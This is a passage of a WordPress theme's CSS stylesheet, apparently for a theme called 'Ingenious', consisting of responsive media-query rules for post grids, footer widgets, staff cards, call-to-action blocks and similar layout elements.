    border-bottom: .5em solid;
    position: absolute;
    right: 10px;
    top: 50%;
    transform: translateY(-50%);
}
body > .wpml-ls-statics-footer{
	display: none;
}
/******
* \WPML
******/

.my_param_block{
	display: inline-block;
}

/************
* RESPONSIVE
*************/
@media screen and ( max-width: 1190px ){

	#page.single_sidebar .posts_grid_4 .item,
	#page.single_sidebar .grid_col_3,
	#page.single_sidebar .crsl-grid-4 .item{
		width: 33.33%;
	}
	#page.double_sidebar .posts_grid_3 .item,
	#page.double_sidebar .grid_col_4,
	#page.double_sidebar .crsl-grid-3 .item,
	#page.double_sidebar .posts_grid_4 .item,
	#page.double_sidebar .grid_col_3,
	#page.double_sidebar .crsl-grid-4 .item{
		width: 50%;
	}

	#footer_widgets_container{
		margin-left: -10px;
		margin-right: -10px;
	}
	#footer_widgets_container .widget{
		padding-left: 10px;
		padding-right: 10px;
	}
	#footer_widgets_container .widget:nth-child(1):nth-last-child(5),
	#footer_widgets_container .widget:nth-child(2):nth-last-child(4),
	#footer_widgets_container .widget:nth-child(3):nth-last-child(3),
	#footer_widgets_container .widget:nth-child(4):nth-last-child(2),
	#footer_widgets_container .widget:nth-child(5):nth-last-child(1)    {
		width: 172px;
	}
	#footer_widgets_container .widget:nth-child(1):nth-last-child(4),
	#footer_widgets_container .widget:nth-child(2):nth-last-child(3),
	#footer_widgets_container .widget:nth-child(3):nth-last-child(2),
	#footer_widgets_container .widget:nth-child(4):nth-last-child(1){
		width: 220px;
	}
	#footer_widgets_container .widget:nth-child(1):nth-last-child(3),
	#footer_widgets_container .widget:nth-child(2):nth-last-child(2),
	#footer_widgets_container .widget:nth-child(3):nth-last-child(1){
		width: 300px;
	}
	#footer_widgets_container .widget:nth-child(1):nth-last-child(2),
	#footer_widgets_container .widget:nth-child(2):nth-last-child(1){
		width: 460px;
	}
	#footer_widgets_container .widget{
		-webkit-flex: 1 1 auto;
		-ms-flex: 1 1 auto;
		flex: 1 1 auto;
	}
	.vc_col-sm-4 .ingenious_milestone .ingenious_milestone_title {
		font-size: 1em;
		margin-top: -10px;
	}
	.vc_col-sm-4 .ingenious_milestone .odometer-inside {
		font-size: 30px;
	}
	.vc_col-md-4 .vc_column-inner ,
	.vc_col-sm-6 .vc_column-inner {
		padding-bottom: 20px;
	}
	.md-p-0 .vc_column-inner{
		padding: 0 !important;
	}
	.md-m-0 .vc_column-inner{
		margin: 0 !important;
	}
	.posts_grid_fw_img .post_grid_post .back_img{
		background-attachment: scroll;
	}
	#comments .comments_children {
	    padding-left: 50px;
	}
	.cws_sc_processes_wrap.col_4.horizontal .ingenious_process_column{
		width: 33.33%;
	}
	.cws_sc_processes_wrap.col_4.horizontal .ingenious_process_column:nth-child(3n) .process_line{
		display: none;
	}
	.cws_sc_processes_wrap.col_4.horizontal .ingenious_process_column:nth-child(4n) .process_line{
		display: block;
	}
}
@media screen and ( max-width: 1020px ){

	.staff_posts_grid.posts_grid_2.posts_grid_carousel .staff_posts_grid_post_floated_media {
		float: none !important;
	}
	.staff_posts_grid.posts_grid_2.posts_grid_carousel .ingenious_staff_posts_grid_post_data {
		text-align: center !important;
		margin-right: auto !important;
		margin-left: auto !important;
		padding: 0 !important;
	}
}
@media screen and ( min-width: 981px ){
	#page.single_sidebar .staff_posts_grid.posts_grid_2 .floated_media.posts_grid_post_floated_media.staff_posts_grid_post_floated_media,
	#page.double_sidebar .staff_posts_grid.posts_grid_2 .floated_media.posts_grid_post_floated_media.staff_posts_grid_post_floated_media{
		margin-right: auto;
	}
	#page.single_sidebar .staff_posts_grid.posts_grid_2 .floated_media.posts_grid_post_floated_media.staff_posts_grid_post_floated_media > .floated_media_wrapper,
	#page.double_sidebar .staff_posts_grid.posts_grid_2 .floated_media.posts_grid_post_floated_media.staff_posts_grid_post_floated_media > .floated_media_wrapper{
		float: none;
		margin-right: auto;     
	}
	#page.single_sidebar .staff_posts_grid.posts_grid_2 .ingenious_staff_posts_grid_post_data,
	#page.double_sidebar .staff_posts_grid.posts_grid_2 .ingenious_staff_posts_grid_post_data{
		padding: 0;
	}
	#page.single_sidebar .staff_posts_grid.posts_grid_2 .ingenious_staff_posts_grid_post_data:not(:only-child),
	#page.double_sidebar .staff_posts_grid.posts_grid_2 .ingenious_staff_posts_grid_post_data:not(:only-child){
		margin-top: 20px;
	}
	#page.single_sidebar .staff_posts_grid.posts_grid_2 .staff_photo img,
	#page.double_sidebar .staff_posts_grid.posts_grid_2 .staff_photo img{
		margin-left: auto;
		margin-right: auto;
		border-radius: 6px;
	}
	#page.single_sidebar .staff_posts_grid.posts_grid_2 .staff_post.posts_grid_post,
	#page.double_sidebar .staff_posts_grid.posts_grid_2 .staff_post.posts_grid_post{
		color: inherit;
	}
	#page.single_sidebar .staff_posts_grid.posts_grid_2 .staff_post.posts_grid_post > .ingenious_wrapper,
	#page.double_sidebar .staff_posts_grid.posts_grid_2 .staff_post.posts_grid_post > .ingenious_wrapper{
		background-color: transparent !important;
	}
	#page.single_sidebar .staff_posts_grid.posts_grid_2 .staff_post.posts_grid_post .staff_posts_grid_post_data_divider,
	#page.double_sidebar .staff_posts_grid.posts_grid_2 .staff_post.posts_grid_post .staff_posts_grid_post_data_divider{
		background-color: #fff;
	}
	#page.single_sidebar .staff_posts_grid.posts_grid_2 .staff_post.posts_grid_post .post_social_links,
	#page.double_sidebar .staff_posts_grid.posts_grid_2 .staff_post.posts_grid_post .post_social_links{
		color: #fff;
	}
}

@media screen and ( max-width: 980px ){

	.posts_grid_4 .item,
	.grid_col_3,
	.crsl-grid-4 .item,
	#page.double_sidebar .posts_grid_4 .item,
	#page.double_sidebar .grid_col_3,
	#page.double_sidebar .crsl-grid-4 .item{
		width: 33.33%;      
	}
	.posts_grid_3 .item,
	.grid_col_4,
	.crsl-grid-3 .item{
		width: 50%;
	}
	.posts_grid_2.staff_posts_grid .item{
		width: 100%;
	}

	#footer_widgets_container{
		margin-left: -9px;
		margin-right: -9px;
	}
	#footer_widgets_container .widget{
		padding-left: 9px;
		padding-right: 9px;
	}
	#footer_widgets_container .widget:nth-child(1):nth-last-child(5),
	#footer_widgets_container .widget:nth-child(2):nth-last-child(4),
	#footer_widgets_container .widget:nth-child(3):nth-last-child(3){
		width: 232px;
	}
	#footer_widgets_container .widget:nth-child(4):nth-last-child(2),
	#footer_widgets_container .widget:nth-child(5):nth-last-child(1){
		width: 360px;
	}
	#footer_widgets_container .widget:nth-child(1):nth-last-child(4),
	#footer_widgets_container .widget:nth-child(2):nth-last-child(3),
	#footer_widgets_container .widget:nth-child(3):nth-last-child(2),
	#footer_widgets_container .widget:nth-child(4):nth-last-child(1){
		width: 171px;
	}
	#footer_widgets_container .widget:nth-child(1):nth-last-child(3),
	#footer_widgets_container .widget:nth-child(2):nth-last-child(2),
	#footer_widgets_container .widget:nth-child(3):nth-last-child(1){
		width: 234px;
	}
	#footer_widgets_container .widget:nth-child(1):nth-last-child(2),
	#footer_widgets_container .widget:nth-child(2):nth-last-child(1){
		width: 360px;
	}
	.vc_col-sm-4 .ingenious_services_column.icon_right .ingenious_services_icon,
	.vc_col-sm-4 .ingenious_services_column.icon_left .ingenious_services_icon{
		float: none;
		margin: 0;
	}
	.vc_col-sm-4 .ingenious_services_column.icon_right .ingenious_services_desc,
	.vc_col-sm-4 .ingenious_services_column.icon_left .ingenious_services_desc{
		text-align: center !important;
	}
	.vc_row.over_section{
		display: block;
	}
	.posts_grid_2 .post_post_header .info,
	.posts_grid_2 .post_post_header .comments_link{
		justify-content: flex-start;
	}
	.post_posts_grid.posts_grid_fw_img .floated_media_wrapper,
	.post_posts_grid.posts_grid_medium .floated_media_wrapper{
		float: none;
	} 
	.post_post_header{
		margin-bottom: 10px;
	}
	.post_info_wrap{
		display: block;
		margin-bottom: 20px;
		margin-top: 20px;
		padding-top: 20px;
		text-align: left;
	}
	#site_footer > div{
		flex-direction: column-reverse;
		align-items: center;
		align-content: center;
		display: flex;
	}
	#site_footer > div > * {
		padding: 5px 0;
	}
	#site_footer .wpml_language_switch{
		margin-left: 0;
	}
	.post_single.flex_col{
		display: block;
	}
	.post_single.flex_col .single_col{
		width: 100% !important;
	}
	.post_posts_grid .post_title.post_post_title {
	    font-size: 1.5em;
	}
	.portfolio_posts_grid.hexagon_grid.posts_grid_3 .ingenious_grid{
		padding-top: 20px;
	}
	.posts_grid_hex_style.posts_grid_3 .portfolio_item_post{
		margin-top: -20px;
	}
	.posts_grid_checkerboard .post_post:nth-child(even) .floated_media, 
	.posts_grid_fw_img.img_check .post_post:nth-child(even) .floated_media, 
	.posts_grid_fw_img.img_right .post_post .floated_media{
		margin-left: initial;
		margin-right: -30px;
	}
	.post_posts_grid.posts_grid_medium .floated_media > .floated_media_wrapper, 
	.post_posts_grid.posts_grid_fw_img .floated_media > .floated_media_wrapper, 
	.post_posts_grid.posts_grid_checkerboard .floated_media > .floated_media_wrapper, 
	.post_posts_grid.posts_grid_small .floated_media > .floated_media_wrapper{
		float: none;
		margin: 0;
		width: 100%;
		max-width: 100%;
	}
	.posts_grid_checkerboard .post_post:nth-child(even) .post_post_header, 
	.posts_grid_fw_img.img_check .post_post:nth-child(even) .post_post_header,
	.posts_grid_fw_img.img_right .post_post .post_post_header,
	.posts_grid_checkerboard .post_post:nth-child(even) .post_post_header > *, 
	.posts_grid_fw_img.img_check .post_post:nth-child(even) .post_post_header > *, 
	.posts_grid_fw_img.img_right .post_post .post_post_header > *,
	.posts_grid_checkerboard .post_post:nth-child(even) .post_post_content_wrapper .date, 
	.posts_grid_fw_img.img_check .post_post:nth-child(even) .post_post_content_wrapper .date, 
	.posts_grid_fw_img.img_right .post_post .post_post_content_wrapper .date{
		margin-right: 10px;
		margin-left: initial;
	}
	.posts_grid_checkerboard .post_post:nth-child(even) .post_title_wrap, 
	.posts_grid_fw_img.img_check .post_post:nth-child(even) .post_title_wrap, 
	.posts_grid_fw_img.img_right .post_post .post_title_wrap,
	.posts_grid_checkerboard .post_post:nth-child(even) .post_post_content, 
	.posts_grid_fw_img.img_check .post_post:nth-child(even) .post_post_content, 
	.posts_grid_fw_img.img_right .post_post .post_post_content{
		text-align: left;
	}
	.cws_sc_processes_wrap.col_3.horizontal .ingenious_process_column,
	.cws_sc_processes_wrap.col_4.horizontal .ingenious_process_column{
		width: 50%;
	}
	.cws_sc_processes_wrap.col_4.horizontal .ingenious_process_column:nth-child(2n) .process_line,
	.cws_sc_processes_wrap.col_3.horizontal .ingenious_process_column:nth-child(2n) .process_line{
		display: none;
	}
	.cws_sc_processes_wrap.col_4.horizontal .ingenious_process_column:nth-child(3) .process_line,
	.cws_sc_processes_wrap.col_3.horizontal .ingenious_process_column:nth-child(3) .process_line{
		display: block;
	}
}

@media screen and ( max-width: 980px ) and ( min-width: 768px ){
	
	.vc_column_container:not(.vc_col-has-fill)>.vc_column-inner,
	.cws-content > div.vc_row{
		margin-left: 0px !important;
		margin-right: 0px !important;
		padding-left: 15px !important;
		padding-right: 15px !important;
	}

	.vc_pie_chart .vc_pie_chart_value{
		font-size: 1em !important;
	}

	h3.widgettitle{
		font-size: 1.6em !important;
		text-align: center !important;
		line-height: 1em !important;
	}

	.wpb_content_element h4{
	    font-size: 1em !important;
	    text-align: center !important;
	    line-height: 1.5em !important;
	}		

	#page.single_sidebar .posts_grid_3 .item,
	#page.single_sidebar .grid_col_4,
	#page.single_sidebar .crsl-grid-3 .item,
	#page.double_sidebar .posts_grid_3 .item,
	#page.double_sidebar .grid_col_4,
	#page.double_sidebar .crsl-grid-3 .item{
		width: 33.33%;
	}

	.vc_column_container.vc_col-sm-3 .ingenious_pricing_plan .pricing_plan_price{
		font-size: 57px;
	}
	.vc_column_container.vc_col-sm-3 .ingenious_pricing_plan .pricing_plan_button .ingenious_button{
		min-width: 0;
	}
}

@media screen and (max-width: 782px){
	body.admin-bar #sticky{
		margin-top: 46px;
	}

	.ingenious_services_column.circle.small .icon,
	.ingenious_services_column.rhomb.small .icon{
	    width: 80px;
	    height: 80px;
	    line-height: 80px;
	}
	.ingenious_services_column.circle.small.cws_svg_icon .icon,
	.ingenious_services_column.rhomb.small.cws_svg_icon .icon{
	    width: 70px;
	    height: 70px;
	}
	.ingenious_services_column.circle.medium .icon,
	.ingenious_services_column.rhomb.medium .icon{
	    width: 100px;
	    height: 100px;
	    line-height: 100px;
	}
	.ingenious_services_column.circle.regular .icon,
	.ingenious_services_column.rhomb.regular .icon{
	    width: 110px;
	    height: 110px;
	    line-height: 110px;
	}
	.ingenious_services_column.circle.large .icon,
	.ingenious_services_column.rhomb.large .icon{
		width: 115px;
		height: 115px;
		line-height: 115px;
	}
	.ingenious_services_column.circle.extra_large .icon,
	.ingenious_services_column.rhomb.extra_large .icon{
		width: 170px;
		height: 170px;
		line-height: 170px;
	}

	.ingenious_services_column.circle.medium .ingenious_services_icon .icon > i > svg,
	.ingenious_services_column.rhomb.medium .ingenious_services_icon .icon > i > svg{
		width: 40px !important;
		height: 40px !important;
	}

	.ingenious_services_column.circle.regular .ingenious_services_icon .icon > i > svg,
	.ingenious_services_column.rhomb.regular .ingenious_services_icon .icon > i > svg{
		width: 50px !important;
		height: 50px !important;
	}

	.ingenious_services_column.circle.large .ingenious_services_icon .icon > i > svg,
	.ingenious_services_column.rhomb.large .ingenious_services_icon .icon > i > svg{
		width: 60px !important;
		height: 60px !important;
	}

	.ingenious_services_column.circle.extra_large .ingenious_services_icon .icon > i > svg,
	.ingenious_services_column.rhomb.extra_large .ingenious_services_icon .icon > i > svg{
		width: 70px !important;
		height: 70px !important;
	}

	.ingenious_icon.mini{
		width: 50px;
		height: 50px;
		line-height: 50px;
		font-size: 25px;
	}
	.ingenious_icon.small{
		width: 66px;
		height: 66px;
		line-height: 66px;
		font-size: 28px;
	}
	.ingenious_icon.medium{
		width: 85px;
		height: 85px;
		line-height: 85px;
		font-size: 50px;
	}
	.ingenious_icon.large{
	    width: 100px;
	    height: 100px;
	    line-height: 100px;
	    font-size: 50px;
	}

	.ingenious_icon.large.cws_svg .svg {
	    width: 50px !important;
	    height: 50px !important;
	}

	.ingenious_icon.extra_large.cws_svg .svg {
	    width: 70px !important;
	    height: 70px !important;
	}

	.ingenious_icon.extra_large{
		width: 120px;
		height: 120px;
		line-height: 120px;
		font-size: 75px;
	}

	.ingenious_milestone_content .ingenious_milestone_icon{
		font-size: 40px;
	}

	.ingenious_milestone_content .ingenious_milestone_icon > i{
	    width: 60px !important;
	    height: 60px !important;
	}

	.ingenious_milestone_number .odometer-inside{
		font-size: 1em;
	}

	.ingenious_milestone .ingenious_milestone_title{
		font-size: 1em;
	}

	.vc_col-sm-2{
		width: 25% !important;
	}	


	.ingenious_button_wrapper .ingenious_button,
	.ingenious_button_wrapper
	{
		width: 100% !important;
	}	

	.contact_form_no_shadow{
		width: 100% !important;
	}

	.ingenious_services_data .ingenious_services_title{
		font-size: 22px;
	}

	.wpcf7-form p.col_2{
		width: 100%;
	}

}

@media screen and ( max-width: 767px ){

	.wpb_single_image.vc_align_left,
	.wpb_single_image.vc_align_right{
	    text-align: center !important;
	}

	.ingenious_button.large{
		padding: 9px 13px;
	}

	h3.widgettitle{
		font-size: 1.5em !important;
		text-align: center !important;
		line-height: 1em !important;
	}

	.wpb_content_element h4{
	    font-size: 1.2em !important;
	    text-align: center !important;
	    line-height: 1.5em !important;
	}

	.vc_column_container>.vc_column-inner {
		margin-top: 0px !important;
	    margin-right: 0px !important;
		margin-bottom: 0px !important;
	    margin-left: 0px !important;
	}

	.vc_row-full-width + .vc_row[data-vc-full-width="true"]{
		margin-bottom: auto;
	}
	.vc_column-inner{
		padding-bottom: 20px;
	}

	.posts_grid_4 .item,
	.grid_col_3,
	.crsl-grid-4 .item,
	#page.single_sidebar .posts_grid_4 .item,
	#page.single_sidebar .grid_col_3,
	#page.single_sidebar .crsl-grid-4 .item,
	#page.double_sidebar .posts_grid_4 .item,
	#page.double_sidebar .grid_col_3,
	#page.double_sidebar .crsl-grid-4 .item{
		width: 50%;     
	}

	#comments .comments_children{
		padding-left: 18px;
	}
	#comments .comment_list > * + *,
	#comments .comments_children > *{
		margin-top: 20px;
	}
	#commentform .comment-form-author,
	#commentform .comment-form-email,
	#commentform .comment-form-url{
		float: none;
		width: 100%;
	}

	#site_footer .ingenious_layout_container > *{
		display: block;
	}
	#site_footer{
		text-align: center;
	}
	#site_footer .ingenious_layout_container > * + *{
		margin-top: 10px;
	}
	#footer_social{
		float: none;
	}

	#footer_widgets_container{
		margin-left: -2%;
		margin-right: -2%;
	}
	#footer_widgets_container .widget{
		padding-left: 0%;
		padding-right: 0%;
	}

	.widget_post_list .widget_post {
		margin-right: 0px;
	}

	#footer_widgets_container .widget:nth-child(1):nth-last-child(5),
	#footer_widgets_container .widget:nth-child(2):nth-last-child(4),
	#footer_widgets_container .widget:nth-child(3):nth-last-child(3),
	#footer_widgets_container .widget:nth-child(4):nth-last-child(2){
		width: 46%;
	}
	#footer_widgets_container .widget:nth-child(5):nth-last-child(1){
		width: 96%;
	}
	#footer_widgets_container .widget:nth-child(1):nth-last-child(4),
	#footer_widgets_container .widget:nth-child(2):nth-last-child(3),
	#footer_widgets_container .widget:nth-child(3):nth-last-child(2),
	#footer_widgets_container .widget:nth-child(4):nth-last-child(1){
		width: 46%;
	}
	#footer_widgets_container .widget:nth-child(1):nth-last-child(3),
	#footer_widgets_container .widget:nth-child(2):nth-last-child(2){
		width: 46%;     
	}
	#footer_widgets_container .widget:nth-child(3):nth-last-child(1){
		width: 96%;     
	}
	#footer_widgets_container .widget:nth-child(1):nth-last-child(2),
	#footer_widgets_container .widget:nth-child(2):nth-last-child(1){
		width: 46%;
	}

	.ingenious_cta{
		text-align: center;
	}
	.cta_holder{
		display: block;
	}
	.cta_holder > *{
		display: block;
		vertical-align: baseline;
	}
	.cta_holder > * + *{
		padding-left: 0;
		margin-top: 12px;
	}
	.cta_icon{
		margin-left: auto;
		margin-right: auto;
	}

	#banner_404 > * + *{
		margin-top: 20px;
	}
	#banner_404_number{
		font-size: 160px;
	}
	#banner_404_content{
		font-size: 24px;
		line-height: 36px;
	}
	.post_posts_grid.posts_grid_small .floated_media,
	.post_posts_grid.posts_grid_medium .floated_media{
		margin-right: 0;
	}
	.post_posts_grid.posts_grid_small .floated_media > .floated_media_wrapper,
	.post_posts_grid.posts_grid_medium .floated_media > .floated_media_wrapper{
		max-width: calc( 100% - 60px );
	}
	.post_posts_grid.posts_grid_small .floated_media_wrapper,
	.post_posts_grid.posts_grid_medium .floated_media_wrapper{
		margin-left: 30px;
		float: none;
	}
}
@media screen and ( max-width: 730px ){
	.posts_grid_hex_style.posts_grid_3 .portfolio_item_post,
	.posts_grid_hex_style.posts_grid_4 .portfolio_item_post,
	.posts_grid_hex_style.posts_grid_5 .portfolio_item_post{
		width: 110px;
	}
	.portfolio_posts_grid:not(.posts_grid_carousel) .portfolio_item_post.hex_style{
		margin-top: -30px;
	}
	.portfolio_posts_grid.posts_grid .item{
		padding: 5px;
	}
	.portfolio_posts_grid.posts_grid_showcase.posts_grid .item,
	.portfolio_posts_grid.posts_grid_showcase.posts_grid .old_article{
		padding: 0;
		height: auto;
	}
	.portfolio_item_post .side_load .load_wrap h3{
		font-size: 20px;
	}
	.posts_grid_showcase.posts_grid .ingenious_grid{
		margin: 0;
	}
	.portfolio_item_post .content_ajax{
		left: 0;
		width: 100%;
	}
	.posts_grid_3 .portfolio_item_post.hex_style .hover-effect,
	.posts_grid_4 .portfolio_item_post.hex_style .hover-effect,
	.posts_grid_5 .portfolio_item_post.hex_style .hover-effect{
	    width: 94px;
	    left: 1px;
	    top: 2px;
	}
	.portfolio_item_post.hex_style .links_wrap {
		right: 31%;
		transform: translateX(0); 
		margin-right: 0; 
		margin-bottom: 0; 
	}
	.portfolio_item_post:hover .links_wrap .links{
		font-size: 12px;
	}
}
@media screen and ( max-width: 700px ){
	.small_type .latest_post_list_start, 
	.small_type .latest_post_list_end {
		margin: auto;
		margin-left: 38px;
	}   
	.small_type .posts_time_line_wrap:before {
		left: 45px;
	}
	.small_type .latest_post_post .latest_post_post_date {
		margin-right: 30px !important;
		margin-left: 30px !important;
	}
	.small_type .latest_post_post:nth-child(even) .latest_post_post_date .date ,
	.small_type .latest_post_post:nth-child(odd) .latest_post_post_date .date {
		top: 0; 
		right: 0;
		transform: rotate3d(0,0,1,-90deg);
		left: -80px;
	}
	.small_type .latest_post_post:nth-child(even) {
		flex-direction: row;
	}
	.small_type .latest_post_list_more {
		margin-left: 9px;
	}
	.small_type .latest_post_post:nth-child(even) .latest_post_post_data:before {
		right: initial;
		left: -10px;
		box-shadow: -3px 3px 5px -2px rgba(0, 0, 0, 0.2);
	}
	.small_type .latest_post_post:nth-child(even) .latest_post_post_data {
		text-align: left;
		flex-direction: row;
		padding-right: 0;
	}
	.small_type .latest_post_post:nth-child(even) .latest_post_post_media {
		float: left;
		margin-right: 20px;
		margin-left: 0;
	}
}
@media screen and ( max-width: 660px ){
	.portfolio_posts_grid.hexagon_grid.posts_grid_4 .ingenious_grid{
		padding-top: 20px;
	}
	.posts_grid_hex_style.posts_grid_4 .portfolio_item_post{
		margin-top: -20px;
	}
}
@media screen and ( max-width: 600px ){
	body.admin-bar #sticky{
		margin-top: auto;
	}   
	.filter_wrap .filter {
		margin: 0 20px 10px 20px;
	}
	.filter_wrap{
		margin-bottom: 10px !important;
	}
	.large_type .latest_post_post .latest_post_post_media {
		float: none !important;
		margin-left: auto !important;
		margin-right: auto !important;
		width: 120px;
		display: block;
	}
	.large_type .latest_post_post .latest_post_post_data {
		text-align: center !important;
	}
	.large_type .latest_post_post:before {
		top: initial; 
		height: 32px;
		bottom: 0;
	}
	.large_type .latest_post_post .latest_post_post_title {
		margin-top: 0; 
	}
	.site_header:not(.menu_boxed) .ingenious_layout_container {
		width: calc(100% - 40px);
		margin: 0 20px;
	}
	.product .woo_product_post_title.posts_grid_post_title,
	.product .ingenious_after_shop_loop_item_title_wrapper{
		margin: 0 10px;
	}
	.cta_title {
	    font-size: 26px;
	    white-space: normal;
	}
	.posts_grid.hexagon_grid.hex_mobile .owl-item > .item.hex_style_2 {
	    width: 120px !important;
	}
	.posts_grid.hexagon_grid.hex_mobile .owl-item > .item.hex_style {
	    width: 108px !important;
	    margin-top: 0;
	}
	#banner_404 {
	    padding: 0 10%;
	}
	#banner_404_top {
	    font-size: 100px;
	}
	.post_posts_grid .pic.link_post .link, 
	.post_single_post_media .pic.link_post .link{
		font-size: 28px;
	}
	.post_posts_grid.posts_grid_medium .floated_media > .floated_media_wrapper, 
	.post_posts_grid.posts_grid_fw_img .floated_media > .floated_media_wrapper, 
	.post_posts_grid.posts_grid_checkerboard .floated_media > .floated_media_wrapper, 
	.post_posts_grid.posts_grid_small .floated_media > .floated_media_wrapper {
	    margin-bottom: 20px;
	    max-width: 100% !important;
	}
	.woocommerce-tabs .wc-tabs > li {
	    float: none;
	    border-bottom: 2px solid #e0e6ea;
	    text-align: left;
	}
	.cws_sc_processes_wrap.col_2.horizontal .ingenious_process_column,
	.cws_sc_processes_wrap.col_3.horizontal .ingenious_process_column,
	.cws_sc_processes_wrap.col_4.horizontal .ingenious_process_column{
		width: 100%;
	}
	.cws_sc_processes_wrap.col_4.horizontal .ingenious_process_column:nth-child(1n) .process_line,
	.cws_sc_processes_wrap.col_3.horizontal .ingenious_process_column:nth-child(1n) .process_line,
	.cws_sc_processes_wrap.col_2.horizontal .ingenious_process_column:nth-child(1n) .process_line{
		display: none;
	}
}
@media screen and ( max-width: 470px ) {
	.portfolio_posts_grid.hexagon_grid .ingenious_grid{
		padding-top: 0;
	}
}
@media screen and ( max-width: 479px ){
	.woocommerce-page .header_logo h1{
		font-size: 2em;
	}
	.ingenious_services_column{
		display: block;
	}
	#footer_widgets{
		padding-bottom: 115px;
	}
	#page{
		padding-bottom: 40px;
	}
	.vc_col-sm-2,
	.vc_col-sm-3{
		width: 100% !important;
	}

	.vc_pie_chart .vc_pie_chart_value{
		font-size: 1.4em !important;
	}

	.ingenious_services_column.icon_right .ingenious_services_icon{
		float: none;
	}

	.ingenious_services_column.icon_right .ingenious_services_title,
	.ingenious_services_column.icon_right .ingenious_services_desc,
	.ingenious_services_column.icon_right .ingenious_services_button,
	.ingenious_services_column.icon_left .ingenious_services_title,
	.ingenious_services_column.icon_left .ingenious_services_desc,
	.ingenious_services_column.icon_left .ingenious_services_button
	{
		text-align: center;
	}

	.ingenious_icon_wrapper{
		text-align: center;
	}

	#scroll_to_top {
	    right: 5px;
	    bottom: 5px;
	}

	.post_post_media .link{
		font-size: 1.2em;
	}

	.post_post_media > .link:before{
	    font-size: 35px;		
	}

	.post_posts_grid.posts_grid_checkerboard .format-quote.has-post-thumbnail .floated_media > .floated_media_wrapper,
	.post_posts_grid.posts_grid_checkerboard .format-link.has-post-thumbnail .floated_media > .floated_media_wrapper
	{
		max-width: calc( 100% - 30px ) !important;
	}

	.post_post_media .date{
		display: none;
	}

	.post_media .quote-wrap .text,
	.post_media .quote-wrap .author_position{
		font-size: 14px;
	}

	.post_media .quote-wrap .author{
		font-size: 16px;
	}

	.wpcf7-form p{
		width: 100% !important;
	}

	.ingenious_button_wrapper .ingenious_button,
	.ingenious_button_wrapper
	{
		width: 100% !important;
	}

	.ingenious_cta.style_2.left_overlay.button_regular .ingenious_button_wrapper{
		margin-left: 0px;
	}

	.ingenious_cta.style_2.right_overlay.button_regular .ingenious_button_wrapper{
		margin-right: 0px;
	}	

	.ingenious_cta.style_1 .cta_description p:first-child{
		font-size: 1em !important;
	}

	.ingenious_cta.style_1 .cta_description p:last-child{
		font-size: 1.2em !important;
	}

	.ingenious_cta.style_2 .cta_description p:first-child{
		font-size: 1.5em !important;
	}

	.ingenious_cta.style_2 .cta_description p:last-child{
		font-size: 1.1em !important;
	}	

	.ingenious_cta.style_3 .cta_description p:first-child{
		font-size: 1.3em !important;
	}

	.ingenious_cta.style_3 .cta_description p:last-child{
		font-size: 1.1em !important;
	}		

	.ingenious_cta.style_3 .cta_offer_wrap .cta_offer{
		font-size: 1.5em !important;
	}

	.ingenious_cta.style_3 .cta_offer_wrap .cta_offer_descr{
		font-size: 1em !important;
	}

	.style_3.right_overlay .cta_overlay{
		right: -11%;
	}

	.style_3 .cta_overlay{
    	width: 60%;
	}

	.style_3.right_overlay .cta_offer_wrap{
		right: 10px;
	}

	.style_3.cta_anim.right_overlay .cta_offer_wrap {
	    transform: translateY(-10%) translateX(110%);
	}

	.style_3.cta_anim.right_overlay:hover .cta_offer_wrap {
	    transform: translateY(-10%) translateX(0%);
	}	

	.style_3 .cta_offer_wrap{
	    top: initial;
	    width: initial;		
	    text-align: right;
	    bottom: 0px;
	    transform: translateY(-10%);
	}

	.ingenious_cta.style_3 .cta_offer_wrap .ingenious_button.small{
		padding: 6px 0px;
	}

	.ingenious_cta.style_2.button_regular .ingenious_button_wrapper,
	.ingenious_cta.style_2.button_regular .ingenious_button_wrapper .ingenious_button{
		width: 140px !important;
	}
	
	.row_step {
	    position: absolute;
	    z-index: 16;
	    left: 50%;
	    top: 0px;
	    width: 100px;
	    height: 100px;
	    margin-left: 0px;
	    margin-top: 0px;
	    text-align: center;
	    transform: translate(-50%,-70%);
	}

	.cws-content > div.vc_row .cws-image-bg .cws-triangle-overlay
	{
		clip-path: polygon( 100% 0, 0% 0px, 0% calc(100% - 0px), 100% 100% ) !important;
		-webkit-clip-path: polygon( 100% 0, 0% 0px, 0% calc(100% - 0px), 100% 100% ) !important;
	}

	h3.widgettitle{
		font-size: 1.5em !important;
		text-align: center !important;
		line-height: 1em !important;
	}

	.wpb_content_element h4{
		font-size: 1.1em !important;
		text-align: center !important;
		line-height: 1.5em !important;
	}	

	.post_post_content_wrapper .post-password-form input[type="submit"]{
		margin-top: 20px;
		width: 100%;
		margin-bottom: 60px;
	}

	#page_title{
		font-size: 2.2em;
		line-height: 1.7em;
	}

	.vc_pie_chart .wpb_pie_chart_heading{
		margin-top: 30px;
	}

	.wpb_single_image.vc_align_left{
	    text-align: right;
	}

	.alignright,
	.alignleft{
		float: none !important;
	}

	.ingenious_button_wrapper.alignright,
	.ingenious_button_wrapper.alignleft{
	    float: none !important;
	    text-align: center;
	    width: 100% !important;
    	margin: 0px;	    
	}

	.vc_column_container>.vc_column-inner.center_on_mobile{
		text-align: center;
	}

	.vc_column_container:not(.vc_col-has-fill)>.vc_column-inner,
	.cws-content > div.vc_row{
		margin-left: 0px !important;
		margin-right: 0px !important;
		padding-left: 15px !important;
		padding-right: 15px !important;
	}

	.cws-content .vc_row{
		padding-left: 0px !important;
		padding-right: 0px !important;
	}

	.vc_row[data-vc-full-width]{
		overflow: visible !important;
	}	

	.floated_media.posts_grid_post_floated_media.staff_posts_grid_post_floated_media{
		margin-right: auto;
	}
	.floated_media.posts_grid_post_floated_media.staff_posts_grid_post_floated_media > .floated_media_wrapper{
		float: none;
		margin-right: auto;
	}
	.ingenious_staff_posts_grid_post_data{
		padding: 0;
	}
	.ingenious_staff_posts_grid_post_data:not(:only-child){
		margin-top: 20px;
	}
	.staff_posts_grid .staff_photo img{
		margin-left: auto;
		margin-right: auto;
		border-radius: 6px;
	}
	.staff_post.posts_grid_post{
		color: inherit;
	}
	.staff_post.posts_grid_post > .ingenious_wrapper{
		background-color: transparent !important;
	}
	.staff_post.posts_grid_post .staff_posts_grid_post_data_divider{
		background-color: #fff;
	}
	.staff_post.posts_grid_post .post_social_links{
		color: #fff;
	}

	.posts_grid_2 .item,
	.grid_col_6,
	.crsl-grid-2 .item,
	.posts_grid_3 .item,
	.grid_col_4,
	.crsl-grid-3 .item,
	.posts_grid_4 .item,
	.grid_col_3,
	.crsl-grid-4 .item{
		width: 100%;
	}

	#footer_widgets_container,
	#footer_widgets_container .widget{
